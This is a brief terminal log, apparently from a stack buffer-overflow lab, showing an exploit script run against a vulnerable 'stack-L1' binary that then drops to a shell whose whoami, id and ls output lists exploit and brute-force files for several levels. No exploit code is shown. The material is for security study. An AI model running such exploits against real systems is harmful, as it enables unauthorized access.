 a0183909r@code$ python3 L1-exploit.py
a0183909r@code$ ./stack-L1
Input size: 517
$ whoami
ice
$ id
uid=1000(ice) gid=1000(ice) groups=1000(ice),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpad
min),131(lxd),132(sambashare)
$ ls
L1-exploit.py  brute-force.sh                 stack-L1      stack-L2-dbg  stack-L4
Makefile       exploit.py                     stack-L1-dbg  stack-L3      stack-L4-dbg
badfile        peda-session-stack-L1-dbg.txt  stack-L2      stack-L3-dbg  stack.c